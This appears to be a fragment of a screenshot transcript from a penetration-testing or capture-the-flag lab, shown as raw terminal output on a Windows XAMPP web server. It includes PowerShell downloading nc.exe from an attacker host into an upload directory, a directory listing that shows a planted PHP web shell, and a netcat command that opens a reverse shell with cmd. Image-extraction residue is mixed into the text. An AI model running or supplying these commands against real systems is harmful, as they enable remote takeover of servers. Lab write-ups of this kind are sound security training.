 C:\xampp\htdocs\gym\upload> powershell -c iwr "http://10.10.14.8/nc.exe" -o "nc.exe"
�PNG
▒
C:\xampp\htdocs\gym\upload> ls
�PNG
▒
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
11/09/2025  14:33    <DIR>          .
11/09/2025  14:33    <DIR>          ..
11/09/2025  14:25                53 kamehameha.php
11/09/2025  14:34            38,616 nc.exe
               2 File(s)         38,669 bytes
               2 Dir(s)   7,367,852,032 bytes free
C:\xampp\htdocs\gym\upload> nc.exe 10.10.14.8 443 -e cmd